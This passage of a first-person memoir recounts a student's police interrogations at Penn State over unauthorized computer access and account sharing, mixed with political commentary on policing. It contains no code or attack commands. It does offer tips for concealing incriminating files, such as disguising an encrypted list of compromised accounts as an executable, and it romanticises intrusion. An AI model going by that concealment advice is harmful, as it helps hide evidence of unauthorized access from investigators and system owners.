The discussion continued in a predictable vein for about two hours, when we adjourned until the next day. Sam sternly advised me that as this was a criminal investigation in progress, I was not to tell anyone anything about it. So, naturally, I immediately told everyone I knew everything I knew about it.

With a rapidly mounting paranoia, I left the grim, cheerless interrogation room and walked into the bustle of an autumn day at Penn State, feeling strangely separate from the crowd around me, as if I had been branded with a scarlet 'H.'

I took a circuitous route, often doubling back on myself, to detect tails, and when I was sure I wasn't being followed, I headed straight for a phone booth to call the Electronic Music Lab.

The phone on the other end was busy. This could only mean one thing, that Dale was online. His only crime was that he borrowed an

account from the legitimate user, and used the Huang account at the Engineering Computer Lab, but I realized after my discussion with the police that they would certainly not see the matter as I did.

I realized that the situation had the possibility to erupt into a very ugly legal melee. Even before Operation Sun-Devil, I realized that cops have a fondness for tagging anything a conspiracy if they feel it will garner headlines. I rushed to the Lab.

#### V. A Desperate Conference

"Get off the computer now! I've been busted!"

"This had better not be a goddamn joke."

He rapidly disconnected from his session and turned off the computer. We began to weigh options. We tried to figure out the worst thing they could do to me. Shortly, we had a list of possibilities. The police could jail me, which seemed unlikely. The police could simply forget about the whole thing, which seemed very unlikely. Anything between those two poles was possible. Anything could happen, and as I was to find, anything would. We planned believing that it was only I who was in jeopardy.

If you are ever busted, you will witness the remarkable migration habits of the fair-weather friend. People who yesterday had nothing better to do than sit around and drink your wine will suddenly have pressing duties elsewhere.

If you are lucky, perhaps half a dozen people will consent to speak to you. If you are very lucky, three of them will be willing to be seen with you in public.

Very shortly the police would begin going after everyone I knew for no other reason than that they knew me. I was very soon to be given yet another of the blessings accorded to those in whom the authorities develop an interest.

I would discover my true friends.

I needed them.

#### VI. The Second Interrogation

I agreed to come in for a second interview.

At this interview, I was greeted by two new cops. The first cop, with the face of an unsuccessful pugilist, was Jeffery Jones. I detested him on sight.

The second, older cop, with brown hair and a mustache, was Wayne Weaver, and had an affable, but stern demeanor, somewhat reminiscent of a police officer in a fifties family sitcom.

As witness to this drama, a battered tape recorder sat between us on the wooden table. In my blithe naivete, I once again waived my Miranda rights, this time on tape.

The interview began with a deranged series of accusations by Jeffery Jones, in which were combined impossibilities, implausibilities, inaccuracies and incongruities. He accused me of everything from international espionage to electronic funds transfer. Shortly he exhausted his vocabulary with a particularly difficult two-syllable word and lapsed into silence.

Wayne filled the silence with a soft-spoken inquiry, seemingly irrelevant to the preceding harangue. I answered, and we began a more sane dialogue.

Jeffery Jones remained mostly silent. He twiddled his thumbs, studied the intricacies of his watch, and investigated the gum stuck under the table. Occasionally he would respond to a factual statement by rapidly turning, pounding the table with his fists and shouting: "We know you're lying!"

Finally, after one of Jeffery's outbursts, I offered to terminate the interview if this silliness were to continue. After a brief consultation with Wayne, we reached an agreement of sorts and Jeff returned to a dumb, stony silence.

I was convinced that Wayne and Jeff were pulling the good cop/bad cop routine, having seen the mandatory five thousand hours of cop shows the Nielsen people attribute to the average American. This was, I thought, standard Mutt and Jeff. I was to change my opinion. This was not good cop/bad cop. It was smart cop/dumb cop. And, more frighteningly, it was no act.

After some more or less idle banter, and a repetition of my previous story, and a repetition of my refusal to answer certain other questions, the interrogation began to turn ugly.

Frustrated by my refusal to answer, he suddenly announced that he knew I was involved in a conspiracy, and made an offer to go easy on me if I would tell him who else was involved in the conspiracy.

I refused point-blank, and said that it was despicable of him to request that I do any such thing. He began to apply pressure and I will provide a reconstruction of the conversation. As the police have refused all requests by me to receive transcripts of interviews, evidence and information regarding the case, I am forced to rely on memory.

"These people are criminals. You'd be doing the country a service by giving us their names."

"What people are criminals? I don't know any criminals."

"Don't give me that. We just want their names. We won't do anything except ask them for information."

"Yeah, sure. Like I said, I don't know any criminals. I'm not a criminal, and I won't turn in anyone for your little witch-hunt, because I don't know any criminals, and I'd be lying if I gave you any names."

"You're not going to protect anyone. We'll get them anyway."

"If you're going to get them, you don't need my help."

"We won't tell anyone that you told them about us."

"Fuck that. I'll know I did it. How does that affect the morality of it, anyway?"

Dropping the moral argument, he went to the emotional argument:

"If you help us, we'll help you. When you won't help us, you stand alone. Those people don't care about you, anyway."

"What people? I don't know any people."

"Just people who could help us with our investigation. It doesn't mean that they're criminals."

"I don't know anything about any criminals I said."

"In fact, one of your friends turned you in. Why should you take this high moral ground when you're a criminal anyway, and they'd do the same thing to you if they were in the situation you're in. You just have us now, and if you won't stand with us, you stand



alone."

"I don't have any names. And no one I knew turned me in."

This tactic, transparent as it was, instilled a worm of doubt in my mind. That was its purpose.

This is the purpose of any of the blandishments, threats and lies that the police will tell you in order to get names from you. They will attempt to make it appear as if you will not be harming the people you tell them about. Having been told that hackers are just adolescent pranksters who will crack like eggs at the slightest pressure and cough up a speech of tearful remorse and hundreds of names, they will be astonished at your failure to give them names.

I will here insert a statement of ethics, rather than the merely practical advice which I have heretofore given. If you crack at the slightest pressure, don't even bother playing cyberpunk. If your shiny new gadget with a Motorola 68040 chip and gee-whiz lightning Weitek math co-processor is more important to you than the lives of your friends, and you'd turn in your own grandmother rather than have it confiscated, please fuck off. The computer underground does not need you and your lame calling-card and access code rip-offs. Grow up and get a job at IBM doing the same thing a million other people just like you are doing, buy the same car a million other people just like you have, and go to live in the same suburb that a million other people like you call home, and die quietly at an old age in Florida. Don't go down squealing like a pig, deliberately and knowingly taking everyone you know with you.

If you run the thought-experiment of imagining yourself in this situation, and wondering what you would do, and this description seems very much like what meets you in the bathroom mirror, please stop hacking now.

However, if you feel you must turn someone in to satisfy the cops, I can only give the advice William S. Burroughs gives in Junky to those in a similar situation: give them names they already have, without any accompanying information; give them the names of people who have left the country permanently. Be warned, however, that giving false information to the police is a crime; stick to true, but entirely useless information.

Now, for those who do not swallow the moral argument for not finking, I offer a practical argument. If you tell the police about others you know who have committed crimes, you have admitted your association with criminals, bolstering their case against you. You have also added an additional charge against yourself, that of conspiracy. You have fucked over the very friends you will sorely need for support in the near future, because the investigation will drag on for months, leaving your life in a shambles. You will need friends, and if you have sent them all up the river, you will have none. Worse, you will deserve it. You have confessed to the very crimes you are denying, making it difficult for you to stop giving them names if you have second thoughts. They have the goods on you.

In addition, any offers they make if you will give them names are legally invalid and non-binding. They can't do jack-shit for you and wouldn't if they could. The cop mind is still a human mind, and there is nothing more despicable to the human mind than a traitor.

Do not allow yourself to become something that you can not tolerate being. Like Judas, the traitor commits suicide both figuratively and literally.

I now retire from the soapbox and return to the confessional.

My motives were pure and my conscience was clean. With a sense of self-righteousness unbecoming in a person my age, I assumed that my integrity was invulnerability, and that my refusal to give them any names was going to prevent them from fucking over my friends.

I had neglected to protect my email. I had not encrypted my communications. I had not carefully deleted any incriminating information from my disks, and because of this I am as guilty as the people who blithely rat out their friends. I damaged the lives of a number of people by my carelessness, a number of people who had more at stake than I had, and all my good intentions were not worth a damn. I had one encrypted file, that a list of compromised systems and account names, and that was DES encrypted with a six-character alphanumeric.

As I revelled in my self-righteousness, Dan Ehrlich and Robert Owens arrived with a two-foot high pile of hardcopy on which was printed every file on my PSUVM accounts, including at least a year of email and all my posts to the net, including those in groups such as alt.drugs, and articles by other people.

Wayne assumed that any item on the list, even saved posts from other people, was something that had been sent to me personally by its author, and that these people were, thus, involved in some vast conspiracy. While keeping the printed email out of my sight, he began listing names and asking me for information about that person. I answered, for every person, that I knew nothing about that person except what they knew. He asked such questions as "What is Emily Postnews' real name, and how is she involved in the conspiracy?"

Ehrlich and Owens had conveniently disappeared, so I couldn't expect them to explain the situation to Wayne; and had, myself, given up any attempt to explain, realizing that anything I said would simply reinforce the cops' paranoid conspiracy theories. By then, I was refusing to answer practically every question put to me, and finally realized I was outgunned. When I had arrived, I was puffed up with bravado and certain that I could talk my way out of this awful situation. Having made rather a hash of it as a hacker, I resorted to my old standby, my tongue, with which I had been able to escape any previous situation. However, not only had I not talked my way out of being busted, I had talked my way further into it.

If you believe, from years of experience at social engineering, that you will be able to talk your way out of being busted, I wish you luck; but don't expect it to happen. If you talk with the police, and you are not under arrest at the time, expect that one or two of your sentences will be able to be taken out of context and used as a justification for issuing an arrest warrant. If you talk with the police and you are under arrest, the Miranda statement: "Anything you say can and will be held against you in a court of law," is perhaps the only true statement in that litany of lies.

In any case, my bravado had collapsed. I still pointedly called the cops "Wayne" and "Jeff," but otherwise, resorted to repeating mechanically that I knew nothing about nothing.

Owens and Ehrlich returned, and announced that they had discovered an encrypted file on my account, called holy.nodes. I bitterly regretted the flippant name, and the arrogance of keeping such a file.

If you must have an encrypted list of passwords and accounts sitting around, at least give it a name that makes it seem like some sort of executable, so that you have plausible deniability.

They assured me that they could decrypt it within six hours on a Cray Y-MP to which they had access. I knew that the Computer Science Department had access to a Cray at the John von Neuman Computer Center. I made a brief attempt to calculate the rate of brute-force password cracking on a Cray and couldn't do it in my head. However, as the password was only six alphanumeric characters, I realized that it was quite possible that it could be cracked. I believe now that I should have called their bluff, but I gave them the key, yet another in a series of stupid moves.

Shortly, they had a list of computer sites, accounts and passwords,

and Wayne began grilling me on those. Owens was livid when he noted that a machine at Lawrence-Berkeley Labs, shasta.lbl.gov, was in the list. This was when my trouble started.

You might recall that Lawrence-Berkeley Labs figures prominently in Clifford Stoll's book The Cuckoo's Egg. The Chaos Computer Club had cracked a site there in the mistaken belief that it was Lawrence-Livermore. As it happens, I had merely noticed a guest account there, logged in and done nothing further. Of course, this was too simple an explanation for a cop to believe it.

Owens had given the police a tiny bit of evidence to support the bizarre structure of conspiracy theories they had built; and a paranoid delusion, once validated in even the most inconsequential manner, becomes unshakably firm.

Wayne returned to the interrogation with renewed vigor. I continued giving answers to the effect that I knew nothing. He came to the name of Raymond Gary [\*], who had generously allowed me to use an old account on PSUVM, that of a friend of his who had left the area. I attempted to assure them of his innocence. This was another bad move.

It was a bad move because this immediately reinforces the conspiracy theory, and the cops wish to have more information on that person. I obfuscated, and returned to the habit of repeating: "Not to the best of my recollection," as if I were in the Watergate hearings.

Another name surfaced, that of a person who had allowed me to use his account because our respective machines could not manage a tolerable talk connection. This person, without his knowledge, joined the conspiracy. Once again, I foolishly tried to explain the situation. This simply made it worse, as the cop did not understand a word I was saying; and Owens was incapable of appreciating the difference between violating the letter of the law and the spirit of the law.

Wayne repeatedly asked about my overseas friends, informed me that he knew there were foreign governments involved, again told me that a friend of mine had informed on me. I was told lies so outrageous that I hesitate to put them on paper. I denied everything.

I made another lengthy attempt at explanation, trying to defuse the conspiracy theory, and gave a speech on the difference between breaking into someone's house and ripping off everything there, voyeuristically spying on people, and temporarily borrowing an account simply to talk to someone because a network link was not working. I made an analogy between this and asking someone who is driving a corporate vehicle to give a jump to a disabled vehicle, and tried to explain that this was certainly not the same as if the authorized user of the corporate vehicle had simply handed a passerby the keys. I again attempted to explain the Internet, leased lines, the difference between FTP and mail, why everyone on the Internet allowed anyone else to transfer files from, to and through their machines, and once again failed to explain anything.

Directly following this tirade, delivered almost at a shout, Wayne leaned over the desk and asked me: "Who's Bubba?"

This was too much to tolerate. My ability to take the situation seriously, already very shaky, simply vanished in the face of this absurdity. I lost it entirely. I laughed hysterically.

I asked, my anger finally getting the better of my amusement: "What the fuck kind of question is that?"

He repeated the question, not appreciating the humor inherent in this absurd contretemps; I was beyond trying to maintain the appearance of solemnity. Everything, the battered table, the primitive tape recorder, the stony-faced cops, the overweight computer security guys, seemed entirely empty of meaning. I could no longer accept as real that I was in this dim room with a person asking me the question: "Who's Bubba?"

I said: "I have no idea. You tell me."

Finally, Wayne came to Dale's name. Dale did not use his last name in any of the email he had sent to me, and I hoped that his name was not in any file on any machine anywhere. I recovered some of my equilibrium, and refused to answer.

A number of references to "lab supplies" were made in the email, and I was questioned as to the meaning of this phrase. I answered that it simply meant quarter-inch reels of tape for music. They refused to accept this explanation, and accused me of running a drug ring over the computer network.

Veiled threats, repetitions of the question, rephrasings of it, assurances that they were going to get everyone anyway, and similar cop routines followed.

Finally, having had altogether too much of this nonsense, I said: "This interview's over. I'm leaving." As simply as that, and as quickly, I got up and left. I wish I could say that I did not look back, but I did glance over my shoulder as I left.

"We'll be in touch," said Wayne.

"Yeah, sure," I said.

## VII. Thirty Pieces of Silver

I informed Dale of the ominous turn in the investigation, and told him that the cops were now looking for him. From a sort of fatalistic curiosity, we logged into Shamir's account to watch the activities of the computer security guys, and to confer with some of their associates to find out what their motivations might be. We had decided that the possibility of a wiretap was slim, and that if there were a wiretap, we were doomed anyway, so what the hell?

There is no conclusive evidence that there was a wiretap, but the police would not have needed a warrant to tap university phones, as they are on a private branch exchange, which does not qualify for legal protection. In addition, one bit of circumstantial evidence strikes me as indicative of the possibility of a wiretap, that being that when Dale called Shamir to explain the situation, and left a message in his voice mail box, the message directly following Dale's was from Wayne.

We frequented the library, researching every book dealing with the subject of computer crime, reading the Pennsylvania State Criminal Code, photocopying and transcribing important texts, and compiling a disk of information relevant to the case, including any information that someone "on the outside" would need to know if we were jailed.

I badly sprained my ankle in this period, but walked on it for three miles, and it was not until later in the night that I even realized there was anything wrong with it, so preoccupied was I by the bizarre situation in which I was embroiled. In addition, an ice storm developed, leaving a thin layer of ice over sidewalks, roads and the skeletal trees and bushes. I must have seemed a ridiculous figure hobbling across the ice on a cane, looking over my shoulder every few seconds; and attempting to appear casual whenever a police car passed.

It seemed that wherever I went, there was a police car which slowed to my pace, and it always seemed that people were watching me. I tried to convince myself that this was paranoia, that not everyone could be following me, but the feeling continued to intensify, and I realized that I had adopted the mentality of the cops, that we were, essentially, part of the same societal process; symbiotic and necessary to each other's existence. The term 'paranoia' had no meaning when applied to this situation; as there were, indeed, people out to get me; people who were equally convinced that I was out to

get them.

I resolved to accept the situation, and abide by its unspoken rules. As vast as the texts are which support the law, there is another entity, The Law, which is infinite and can not be explained in any number of words, codes or legislation.

Dale and I painstakingly weighed our options.

Finally, Dale decided that he was going to contact the police, and called a friend of his in the police department to ask for assistance in doing so, Stan Marks [\*], who was also an electronic musician. On occasion, Stan would visit us in the Lab, turning off his walkie-talkie to avoid the irritation of the numerous trivial assignments which comprise the day-to-day life of the university cop. After conferring with Stan, he decided simply to call Wayne and Jeff on the phone to arrange an interview.

I felt like shit. The repercussions of my actions were spreading like ripples on a pond, and were to disrupt the lives of several of my dearest friends. At the same time, I was enraged. How dare they do this? What had I done that warranted this torturous and ridiculous investigation? Wasn't this investigation enough of a punishment just in and of itself?

I wondered how many more innocent people would have to be fucked over before the police would be satisfied, and wondered how many innocent people, every day, are similarly fucked over in other investigations. How many would it take to satisfy the cops? The answer is, simply, every living person.

If you believe that your past, however lily-white, would withstand the scrutiny of an investigation of several months' duration, with every document and communication subjected to minute investigation, you are deluding yourself. To the law-enforcement mentality, there are no innocent people. There are only undiscovered criminals.

Only if we are all jailed, cops and criminals alike, will the machinery lie dormant, to rust its way to gentle oblivion; and only then will the ruins be left undisturbed for the puzzlement of future archaeologists.

With these thoughts, I waited as Dale went to the police station, with the realization that I was a traitor by inaction, by having allowed this to happen.

I was guilty, but this guilt was not a matter of law. My innocent actions were those which were to be tried.

If you are ever busted, you will witness this curious inversion of morality, as if by entering the world of cops you have walked through a one-way mirror, in which your good actions are suddenly and arbitrarily punished, and the evil you have done is rewarded.

#### VIII. Third and Fourth Interrogations

I waited anxiously for Dale to return from his meeting. He had brought with him a professional tape recorder, in order to tape the interview. The cops were rather upset by this turn of events, but had no choice but to allow him to tape. While they attempted to get their tape recorder to work, he offered to loan them a pair of batteries, as theirs were dead.

The interrogation followed roughly the same twists and turns as mine had, with more of an emphasis on the subject of "lab supplies." Question followed question, and Dale insisted that his actions were innocent.

"Hell, if we'd have had a couple of nice women, none of this would even have happened," he said.

When asked about the Huang account that Ron Gere had created for him, he explained that Huang was a nom-de-plume, and certainly not an alias for disguising crime.

The police persisted, and returned to the subject of "lab supplies", and finally declared that they knew Dale and I were dealing in some sort of contraband, but that they would be prepared to offer leniency if he would give them names. Dale was adamant in his refusal.

Finally, they said that they wanted him to make a drug buy for them.

"Well, you'll have to introduce me to someone, because I sure don't know anyone who does that kind of stuff."

Eventually, they set an appointment with him to speak with Ron Schreffler, the university cop in charge of undercover narcotics investigations.

He called to reschedule the appointment a few days later, and then, eventually, cancelled it entirely, saying: "I have nothing to talk to him about."

Finally, they ceased following this tack, realizing that even in Pennsylvania pursuing an entirely fruitless avenue of investigation is seen very dimly by their superiors. The topic of "lab supplies" was never mentioned again, and certainly not in the arrest warrant affidavit, as we were obviously innocent of any wrongdoing in that area.

Warning Dale not to leave the area, they terminated the interview.

Shortly thereafter, there was a fourth and final interview, with Dale and I present. We discussed nothing of any significance, and it was almost informal, as if we and the cops were cronies of some sort. Only Jeffery Jones was excluded from this circle, as he was limited largely to monosyllabic grunts and wild, paranoid accusations. We discovered that Wayne Weaver was a twenty-three year veteran, and it struck me that if I had met him in other circumstances I could have found him quite likable. He was, if nothing else, a professional, and acted in a professional manner even when he was beyond his depth in the sea of information which Dale and I navigated with ease.

I felt almost sympathetic toward him, and wondered how it was for him to be involved in a case so complex and bizarre. I still failed to realize why he was acting toward us as he was, and realized that he, similarly, had no idea what to make of us, who must have seemed to him like remorseless, arrogant criminals. Unlike my prejudiced views of what a police officer should be, Wayne was a competent, intelligent man doing the best he could in a situation beyond his range of experience, and tried to behave in a conscientious manner.

I feel that Wayne was a good man, but that the very system he upheld gave him no choice but to do evil, without realizing it. I am frustrated still by the fact that no matter how much we could discuss the situation, we could never understand each other in fullness, because our world-views were so fundamentally different. Unlike so many of the incompetent losers and petty sadists who find police work a convenient alternative to criminality, Wayne was that rarity, a good cop.

Still, without an understanding of the computer subculture, he could not but see anything we might say to explain it to him as anything other than alien and criminal, just as a prejudiced American finds a description of the customs of some South Sea tribe shocking and bizarre. Until we realize what underlying assumptions we share with the rest of society, we shall be divided, subculture from culture, criminals from police.

The ultimate goal of the computer underground is to create the circumstances

which will underlie its own dissolution, to enable the total and free dissemination of all information, and thus to destroy itself by becoming mainstream. When everyone thinks nothing of doing in daylight what we are forced to do under cover of darkness, then we shall have succeeded.

Until then, we can expect the Operation Sun-Devils to continue, and the witch-hunts to extend to every corner of cyberspace. The public at large still holds an ignorant dread of computers, having experienced oppression by those who use computers as a tool of secrecy and intrusion, having been told that they are being audited by the IRS because of "some discrepancies in the computer," that their paycheck has been delayed because "the computer's down," that they can't receive their deceased spouse's life-insurance benefits because "there's nothing about it in the computer." The computer has become both omnipresent and omnipotent in the eyes of many, is blamed by incompetent people for their own failure, is used to justify appalling rip-offs by banks and other major social institutions, and in addition is not understood at all by the majority of the population, especially those over thirty, those who comprise both the law-enforcement mentality and aging hippies, both deeply distrustful of anything new.

It is thus that such a paradox would exist as a hacker, and if we are to be successful, we must be very careful to understand the difference between secrecy and privacy. We must understand the difference between freedom of information and freedom from intrusion. We must understand the difference between invading the inner sanctum of oppression and voyeurism, and realize that even in our finest hours we too are fallible, and that in negotiating these finely-hued gray areas, we are liable to lose our path and take a fall.

In this struggle, we can not allow a justifiable anger to become hatred. We can not allow skepticism to become nihilism. We can not allow ourselves to harm innocents. In adopting the intrusive tactics of the oppressors, we must not allow ourselves to perform the same actions that we detest in others.

Perhaps most importantly, we must use computers as tools to serve humanity, and not allow humans to serve computers. For the non-living to serve the purposes of the living is a good and necessary thing, but for the living to serve the purposes of the non-living is an abomination.

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[My Bust Continued]

## IX. Consultations

Dale and I began to consider options in our battle against this senseless investigation. We spent many nights pondering the issue, and arrived at a number of conclusions.

Since we had already talked to the police, and were rapidly realizing what a vast error that had been, we wondered how it was possible to sidestep, avoid or derail the investigation. We hoped that Ron Gere and others would not be held accountable for my actions, a wish that was to be denied.

A great deal of resentment existed toward me in those whose lives were affected, and I would be either an idiot or a liar to deny that my actions affected many people, in many places, some of whom I had never even met in person. However, I was unable to do anything for many of these people, so I concentrated largely on my own survival and that of those near me.

Dale and I decided, eventually, that the only person who could claim any real damage was Dhamir Mannai, and we arranged an appointment with him to discuss what had happened.

We met in his book-lined office in the Electrical Engineering Office, and shook hands before beginning a discussion. I explained what I had done, and why I had done it, and apologized for any damages that had occurred. Dale, similarly, excused my actions, and while he had nothing to do with them, noted that he was under investigation as well.

We offered to help repair the /etc/groups file which I had damaged, but due to the circumstances, it is understandable that he politely declined our offer.

Dhamir was surprisingly sympathetic, though justifiably angered. However, after about a half hour of discussion, he warmed from suspicion to friendliness, and after two hours of discussion he offered to testify for us against the police, noting that he had been forced on two previous occasions to testify against police. He held a very dim view of the investigation, and noted that "The police have bungled the case very badly." Dhamir, in fact, was so annoyed by the investigation that he called Wayne that night to object to it. He made it clear that he intended to oppose the police.

The next night, as Dale and I were entering the Music Building, a police cruiser came to a sudden stop in the parking lot and Wayne walked up to us with a perturbed expression.

Without pausing for greetings, he informed us that he was now considering filing additional charges against us for "Tampering with Witnesses," without identifying the witness. In his eyes, the legality of restraining our actions and speech based on hypothetical and unfilled charges was not relevant; and he was angry that a primary witness had been rendered useless to him.

Finally, we talked more informally. Genuinely curious about his motivations, we asked him about the investigation and what turns could be expected in the future. Realizing that the investigation had entered a quiescent stage and we would not likely meet again until court, we talked with him.

Dale said "So let me get this straight. They saddled the older, more experienced cop with the recruit?"



Wayne didn't answer, but nodded glumly.

"What's this like for you?" I asked.

"Well, I have to admit, in my twenty-three years on the force, this case is the biggest hassle I've ever had."

"I can see why," said Dale.

"I almost wish you had been in charge of this case, instead of that goof Jeff," I said.

"Yes, he's too jumpy," said Dale. "Like an Irish Setter with a gun."

"Well, if I'd been in charge of this case," Wayne said, "it would have been down the pike a long time ago."

After more discussion of this sort, Wayne's walkie-talkie burst into cop chatter.

"We have three men, throwing another man, into a dumpster, behind Willard," the voice said.

"I guess this means you have to leave, Wayne," said Dale.

Wayne looked embarrassed. We exchanged farewells.

Another very helpful person was Professor Richard Devon, of the Science, Technology and Science department of Penn State. We read an article he wrote on the computer underground which, while hardly condoning malicious hacking, certainly objected to the prevailing witch-hunt mentality. We contacted him to discuss the case.

He offered to provide testimony in our behalf, and informed us of the prevailing attitudes of computer security professionals at Penn State and elsewhere. He corroborated our belief that the vendetta against us was largely due to the fact that we had embarrassed Penn State, and that the intensity of the investigation was also largely due to fallout from the Morris Worm incident.

The fact that he was on the board of directors for the Engineering Computer Lab increased the value of his testimony. We were expecting damaging testimony from Bryan Jensen of ECL.

He was friendly and personable, and we talked for several hours.

While there was nothing he could do until the time came to give testimony, it was very gratifying to find two friends and allies in what we had thought was a hostile camp.

Our feeling of isolation and paranoia began to dwindle, and we began to feel more confident about the possible outcome of the investigation.

## X. Going Upstairs

With a new-found confidence, we decided to see if it were possible to end this investigation entirely before charges were filed and it became a criminal prosecution.

Dale called the Director of Police Services with the slim hope that he had no knowledge of this investigation and might intervene to stop it. No dice.

Dale and I composed a letter to the district attorney objecting to the investigation, also in the hopes of avoiding the prosecution of the case. I include the letter:

Dear Mr. Gricar:

We are writing to you because of our concerns regarding an investigation being conducted by the Pennsylvania State University Department of University Safety with respect to violations of Pa.C.S.A. tilde 3933 (Unlawful Use of Computer) alleged to us. We have enclosed a copy of this statute for your convenience.

Despite recommendations from NASA security officials and concerned members of the professional and academic computing community that we file suit against the Pennsylvania State Universities, we have tried earnestly to accommodate this investigation.

We have cooperated fully with Police Services Officers Wayne Weaver and Jeffrey Jones at every opportunity in this unnecessary eight-week investigation. However, rather than arranging for direct communication between the complaining parties and us to make it possible to make clear the nature of our activities, the University Police have chosen to siphon information to these parties in an easily-misinterpreted and secondhand manner. This has served only to obscure the truth of the matter and create confusion, misunderstanding and inconvenience to all involved.

The keen disappointment of the University Police in finding that we have not been involved in espionage, electronic funds transfer or computer terrorism appears to have finally manifested itself in an effort to indict us for practices customary and routine among faculty and students alike. While we have come to realize that activities such as using a personal account with the permission of the authorized user may constitute a violation of an obscure and little-known University policy, we find it irregular and unusual that such activities might even be considered a criminal offense.

The minimal and inferential evidence which either will or has already been brought before you is part of a preposterous attempt to shoehorn our alleged actions into the jurisdiction of a law which lacks relevance to a situation of this nature.

We have found this whole affair to be capricious and arbitrary, and despite our reasonable requests to demonstrate and display our activities in the presence of computer-literate parties and with an actual computer, they have, for whatever reasons, denied direct lines of communication which could have enabled an expeditious resolution to this problem.

This investigation has proceeded in a slipshod manner, rife with inordinate delays and intimidation well beyond that justified by an honest desire to discern the truth. While certain evidence may appear to warrant scrutiny, this evidence is easily clarified; and should the District Attorney's office desire, we would be pleased to provide a full and complete accounting of all our activities at your convenience and under oath.

In view of the judicial system being already overtaxed by an excess of important and pressing criminal cases, we would like to apologize for this matter even having encroached on your time.

Sincerely yours,

Dale Garrison  
Robert W. F. Clark

This letter had about as much effect as might be imagined, that is to say, none whatever.

My advice from this experience is that it is very likely that you will be able to find advice in what you might think to be a hostile quarter. To talk to the complaining party and apologize for any damage you might have caused is an excellent idea, and has a possibility of getting the charges reduced or perhaps dropped entirely.

Simply because the police list a person as a complaining party does not necessarily mean that the person necessarily approves of, or even has knowledge of, the police proceedings. In all likelihood, the complaining parties have never met you, and have no knowledge of what your motivations were in doing what you did. With no knowledge of your motives, they are likely to attribute your actions to malice.

If there are no demonstrable damages, and the person is sympathetic, you may find an ally in the enemy camp. Even if you have damaged a machine, you are in a unique position to help repair it, and prevent further intrusion into their system.

Regardless of the end result, it can't hurt to get some idea of what the complaining parties think. If you soften outright hostility and outrage even to a grudging tolerance, you have improved the chance of a positive outcome.

While the police may object to this in very strong terms, and make dire and ambiguous threats, without a restraining order of some kind there is very little they can do unless you have bribed or otherwise offered a consideration for testimony.

Talking to the police, on the other hand, is a very bad idea, and will result in disaster. Regardless of any threats and intimidation they use, there is absolutely nothing they can do to you if you do not talk to them. Any deal they offer you is bogus, a flat-out lie. They do not have the authority to offer you a deal. These two facts can not be stressed enough. This may seem common knowledge, the sort even an idiot would know. I knew it myself.

However, from inexperience and arrogance I thought myself immune to the rules. I assumed that talking to them could damage nothing, since I had done nothing wrong but make a mistake. Certainly this was just a misunderstanding, and I could easily clear it up.

The police will encourage you to believe this, and before you realize it you will have told them everything they want to know.

Simply, if you are not under arrest, walk away. If you are under arrest, request an attorney.

Realize that I, a confirmed paranoid, knowing and having heard this warning from other people, still fell into the trap of believing myself able to talk my way out of prosecution. Don't do the same thing yourself, either from fear or arrogance.

Don't tell them anything. They'll find out more than enough without your help.

## XI. Interlude

Finally, after what had seemed nearly two weeks of furious activity, constant harassment and disasters, the investigation entered a more or less quiescent state. It was to remain in this state for several months.

This is not to say that the harassment ceased, or that matters improved. The investigation seemed to exist in a state of suspended animation, from our viewpoint. Matters ceased getting worse exponentially. Now, they merely got worse arithmetically.

My parents ejected me from home for the second time due to my grades. They did not know about the police investigation. I was in no hurry to tell them about it. I could have went to live with my father, but instead I returned to State College by bus, with no money, no prospects and no place to live. I blamed the police investigation for my grades, which was not entirely correct. I doubt, however, that I would have failed as spectacularly as I had if the police had not entered my life.

Over the Christmas break, when the campus was mostly vacant, Dale noticed a new set of booted footprints in the new-fallen snow every night, by the window to the Electronic Music Lab, and by that window only.

A few times, I heard static and odd clicks on the telephone at the Lab, but whether this was poor telephone service or some clumsy attempt at a wiretap I can not say with assurance.

I discovered that my food card was still valid, so I had a source of free food for a while. I had switched to a nocturnal sleep cycle, so I slept during the day in the Student Union Building, rose for a shower in the Athletics Building at about midnight, and hung out in the Electronic Music Lab at night. Being homeless is not as difficult as might be imagined, especially in a university environment, as long as one does not look homeless. Even if one does look scruffy, this will raise few eyebrows on a campus.

Around this time, I switched my main interest from computer hacking to reading and writing poetry, being perhaps the thousandth neophyte poet to use Baudelaire as a model. I suppose that I was striving to create perfection from imperfect materials, also my motivation for hacking.

Eventually, Dale offered to let me split the rent with him on a room. The police had 'suggested' that WPSX-TV3 fire him from his job as an audio technician. Regardless of the legality of this skullduggery, WPSX-TV3, a public television station, reprehensibly fired him. This is another aspect of the law-enforcement mentality which bears close examination.

While claiming a high moral ground, as protectors of the community, they will rationalize a vendetta as somehow protecting some vague and undefined 'public good.' With the zeal of vigilantes, they will eschew the notion of due process for their convenience. Considering the law beneath them, and impatient at the rare refusal of judges and juries to be a rubber-stamp for police privilege, they will take punishment into their own hands, and use any means necessary to destroy the lives of those who get in their way.

According to the Random House Dictionary of the English Language (Unabridged Edition):

Police state: a nation in which the police, especially a secret police, suppresses any act by an individual or group that conflicts with governmental policy or principle.

Since undisclosed members of CERT, an organization directly funded by Air Force Intelligence, are authorized to make anonymous accusations of malfeasance without disclosing their identity, they can be called nothing but secret police.

The spooks at the CIA and NSA also hold this unusual privilege, even if one does not consider their 'special' operations. What can these organizations be called if not secret police?

It can not be denied, even by those myopic enough to believe that such organizations are necessary, that these organizations comprise a vast and secret government which is not elected and not subject to legal restraint. Only in the most egregious cases of wrongdoing are these organizations even censured; and even in these cases, it is only the flunkies that receive even a token punishment; the principals, almost without exception, are exonerated and even honored. Those few who are too disgraced to continue work even as politicians ascend to the rank of elder statesmen, and write their memoirs free from molestation.

When your job, your property and your reputation can be destroyed or stolen without recompense and with impunity, what can our nation be called but a police state? When the police are even free

to beat you senseless without provocation, on videotape, and still elude justice, what can this nation be called but a police state?

Such were my thoughts during the months when the investigation seemed dormant, as my anger began, gradually, to overcome my fear. This is the time that I considered trashing the Penn State data network, the Internet, anything I could. Punishment, to me, has always seemed merely a goad to future vengeance. However, I saw the uselessness of taking revenge on innocent parties for the police's actions.

I contacted the ACLU, who showed a remarkable lack of interest in the case. As charges had not been filed, there was little they could do. They told me, however, to contact them in the event that a trial date was set.

"If you cannot afford an attorney, one will be provided for you." This is, perhaps, the biggest lie in the litany of lies known as the Miranda rights. It is the court which prosecutes you that decides whether you can afford an attorney, and the same court selects that attorney.

Without the formal filing of charges, you can not receive the assistance of a public defender. This is what I was told by the public defender's office. Merely being investigated apparently does not entail the right to counsel, regardless of the level of harassment involved in the investigation.

